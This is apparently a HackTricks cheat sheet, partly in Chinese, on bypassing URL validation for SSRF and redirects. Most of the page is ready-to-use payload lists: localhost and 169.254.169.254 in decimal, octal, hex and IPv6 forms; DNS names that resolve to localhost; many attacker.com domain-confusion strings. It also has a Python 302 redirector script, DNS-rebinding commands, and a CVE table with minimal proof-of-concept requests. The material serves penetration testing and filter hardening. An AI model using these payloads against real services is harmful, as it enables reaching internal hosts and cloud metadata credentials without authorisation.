URL Format Bypass
Tip
学习并实践 AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学习并实践 GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学习并实践 Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
浏览用于评估路线的 完整 HackTricks Training 目录(ARTA/GRTA/AzRTA)以及 Linux Hacking Expert (LHE)。
支持 HackTricks
- 查看 订阅方案!
- 加入 💬 Discord 群组、telegram 群组,关注 X/Twitter 上的 @hacktricks_live,或查看 LinkedIn 页面 和 YouTube 频道。
- 通过向 HackTricks 和 HackTricks Cloud github 仓库提交 PR,分享 hacking 技巧。
Localhost
Localhost payloads
```bash # Localhost 0 # Yes, just 0 is localhost in Linux http://127.0.0.1:80 http://127.0.0.1:443 http://127.0.0.1:22 http://127.1:80 http://127.000000000000000.1 http://0 http:@0/ --> http://localhost/ http://0.0.0.0:80 http://localhost:80 http://[::]:80/ http://[::]:25/ SMTP http://[::]:3128/ Squid http://[0000::1]:80/ http://[0:0:0:0:0:ffff:127.0.0.1]/thefile http://①②⑦.⓪.⓪.⓪CIDR bypass
http://127.127.127.127 http://127.0.1.3 http://127.0.0.0
Dot bypass
127。0。0。1 127%E3%80%820%E3%80%820%E3%80%821
Decimal bypass
http://2130706433/ = http://127.0.0.1 http://3232235521/ = http://192.168.0.1 http://3232235777/ = http://192.168.1.1
Octal Bypass
http://0177.0000.0000.0001 http://00000177.00000000.00000000.00000001 http://017700000001
Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01 http://0x7f000001/ = http://127.0.0.1 http://0xc0a80014/ = http://192.168.0.20 0x7f.0x00.0x00.0x01 0x0000007f.0x00000000.0x00000000.0x00000001
Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number 0xA9.254.0251.0376 -> hexadecimal, decimal and octal
Add 0s bypass
127.000000000000.1
You can also mix different encoding formats
https://www.silisoftware.com/tools/ipconverter.php
Malformed and rare
localhost:+11211aaa localhost:00011211aaaa http://0/ http://127.1 http://127.0.1
DNS to localhost
localtest.me = 127.0.0.1 customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1 mail.ebc.apple.com = 127.0.0.6 (localhost) 127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP) www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com http://customer1.app.localhost.my.company.127.0.0.1.nip.io http://bugbounty.dod.network = 127.0.0.2 (localhost) 1ynrnhl.xip.io == 169.254.169.254 spoofed.burpcollaborator.net = 127.0.0.1
</details>
.png>)
The **Burp extension** [**Burp-Encode-IP**](https://github.com/e1abrador/Burp-Encode-IP) 实现了 IP 格式绕过。
### 域名解析器
<details>
<summary>域名解析器绕过</summary>
```bash
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
# double encoded fragment to bypass split("#"): attacker.com%2523@victim
Domain confusion payloads
```bash # Try also to change attacker.com for 127.0.0.1 to try to access localhost # Try replacing https by http # Try URL-encoded characters https://{domain}@attacker.com https://{domain}.attacker.com https://{domain}%6D@attacker.com https://attacker.com/{domain} https://attacker.com/?d={domain} https://attacker.com#{domain} https://attacker.com@{domain} https://attacker.com#@{domain} https://attacker.com%23@{domain} https://attacker.com%00{domain} https://attacker.com%0A{domain} https://attacker.com?{domain} https://attacker.com///{domain} https://attacker.com\{domain}/ https://attacker.com;https://{domain} https://attacker.com\{domain}/ https://attacker.com\.{domain} https://attacker.com/.{domain} https://attacker.com\@@{domain} https://attacker.com:\@@{domain} https://attacker.com#\@{domain} https://attacker.com\anything@{domain}/ https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com # colon + backslash confusion (CVE-2025-0454 in autogpt) http://localhost:\@google.com/../On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
Parameter pollution
next={domain}&next=attacker.com
</details>
### 路径与扩展名绕过
如果被要求 URL 必须以 path 或 extension 结尾,或者必须包含 path,你可以尝试以下绕过方法:
https://metadata/vulnerable/path#/expected/path https://metadata/vulnerable/path#.extension https://metadata/expected/path/..%2f..%2f/vulnerable/path
### Fuzzing
The tool [**recollapse**](https://github.com/0xacb/recollapse) 可以从给定输入生成变体,以尝试绕过所使用的 regex。也请查看 [**this post**](https://0xacb.com/2022/11/21/recollapse/) 了解更多信息。
### Automatic Custom Wordlists
查看来自 portswigger 的 [**URL validation bypass cheat sheet** webapp](https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet),你可以在其中输入允许的主机和攻击者的主机,它会为你生成一份可尝试的 URLs 列表。它还会考虑是否可以在参数、Host header 或在 CORS header 中使用该 URL。
<a class="content_ref" href="https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet"><span class="content_ref_label">URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy</span></a>
### Bypass via redirect
服务器可能会对 SSRF 的原始请求进行 **过滤**,但可能不会对该请求可能产生的 **redirect** 响应进行过滤。\
For example, a server vulnerable to SSRF via: `url=https://www.google.com/` might be **filtering the url param**. But if you uses a [python server to respond with a 302](https://pastebin.com/raw/ywAUhFrv) to the place where you want to redirect, you might be able to **access filtered IP addresses** like 127.0.0.1 or even filtered **protocols** like gopher.\
[Check out this report.](https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530)
<details>
<summary>用于 SSRF 测试的简单 redirector</summary>
```python
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
DNS rebinding bypass (2025+)
即使 SSRF 过滤器在发送 HTTP 请求之前执行了单次 DNS 解析,你仍然可以通过在解析与连接之间重新绑定域名来访问内部主机:
- 将
victim.example.com指向一个公用 IP,以便通过 allow‑list / CIDR 检查。 - 提供非常低的 TTL(或使用你控制的权威 DNS 服务器),并在实际请求发出前将域名重新绑定到
127.0.0.1或169.254.169.254。 - 像 Singularity (
nccgroup/singularity) 这样的工具可以自动化权威 DNS + HTTP 服务器并包含现成的 payloads。示例启动:python3 singularity.py --lhost <your_ip> --rhost 127.0.0.1 --domain rebinder.test --http-port 8080。
该技术在 2025 年被用于绕过 BentoML 的 “safe URL” 修补和类似的单次解析 SSRF 过滤器。
技巧解析

Backslash-trick
The backslash-trick 利用 WHATWG URL Standard 和 RFC3986 之间的差异。虽然 RFC3986 是针对 URI 的通用框架,WHATWG 则专注于 web URL 并被现代浏览器采用。关键区别在于 WHATWG 标准将反斜杠 (\) 视为等同于正斜杠 (/),这会影响 URL 的解析,尤其是在标记主机名到路径的转换时。
Left square bracket
userInfo 段中的“左方括号”字符 [ 可能导致 Spring 的 UriComponentsBuilder 返回与浏览器不同的主机名值: https://example.com[@attacker.com
其他混淆
.png)
图片来自 https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
支持 RFC 6874 的现代 URL 解析器允许 link-local IPv6 地址在百分号后包含一个 zone identifier。一些安全过滤器不了解此语法,只会去除方括号包裹的 IPv6 字面量,从而允许下面的 payload 到达内部接口:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
如果目标应用验证主机不是 fe80::1 但在遇到 % 时停止解析,它可能会错误地将请求视为外部请求。务必在做出任何安全决策之前将地址标准化(normalise),或完全去除可选的 zone id。
近期库解析相关 CVE(2022–2026)
许多主流框架出现了 hostname-mismatch 问题,一旦用上面列出的技巧绕过了 URL 验证,就可能被用于 SSRF:
| Year | CVE | Component | Bug synopsis | Minimal PoC |
|---|---|---|---|---|
| 2025 | CVE-2025-0454 | Python requests + urllib.parse (autogpt) | 对 http://localhost:\\@google.com/..// 的解析不一致使白名单认为主机是 google.com,但实际请求命中 localhost。 | requests.get("http://localhost:\\@google.com/../") |
| 2025 | CVE-2025-2691 | Node package nossrf | 本应阻止 SSRF 的库仅检查原始 hostname,而非 resolved IP,允许解析到私有网段的主机名通过。 | curl "http://trusted.example" --resolve trusted.example:80:127.0.0.1 |
| 2024 | CVE-2024-29415 | Node ip package | isPublic() 错误地将点八进制/短写形式的 localhost(例如 0127.0.0.1、127.1)识别为 public,导致过滤器接受了内部目标。 | ip.isPublic('0127.0.0.1') returns true on vulnerable versions |
| 2024 | CVE-2024-3095 | Langchain WebResearchRetriever | 没有主机过滤;来自 AI agents 的 GET 请求可能访问到 IMDS/localhost。 | User‑controlled URL inside WebResearchRetriever |
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | userinfo 中的 [ 在 Spring 与浏览器之间解析不同,导致白名单绕过。 | https://example.com\[@internal |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | 反斜杠混淆允许 http://example.com\\@169.254.169.254/ 绕过以 @ 切分的主机过滤。 | — |
| 2022 | CVE-2022-3602 | OpenSSL | 当名称以 . 结尾时跳过主机名校验(无点域名混淆)。 | — |
Payload-generation helpers (2024+)
手工创建大型自定义字典表很繁琐。开源工具 SSRF-PayloadMaker(Python 3)现在可以自动生成 80 k+ 主机混淆组合,包括混合编码、强制降级到 HTTP 以及反斜杠变体:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
生成的列表可以直接输入到 Burp Intruder 或 ffuf。
参考资料
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
- https://medium.com/%40narendarlb123/1-cve-2025-0454-autogpt-ssrf-via-url-parsing-confusion-921d66fafcbe
- https://www.tenable.com/blog/how-tenable-bypassed-patch-for-bentoml-ssrf-vulnerability-CVE-2025-54381
Tip
学习并实践 AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学习并实践 GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学习并实践 Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
浏览用于评估路线的 完整 HackTricks Training 目录(ARTA/GRTA/AzRTA)以及 Linux Hacking Expert (LHE)。
支持 HackTricks
- 查看 订阅方案!
- 加入 💬 Discord 群组、telegram 群组,关注 X/Twitter 上的 @hacktricks_live,或查看 LinkedIn 页面 和 YouTube 频道。
- 通过向 HackTricks 和 HackTricks Cloud github 仓库提交 PR,分享 hacking 技巧。
 HackTricks
HackTricks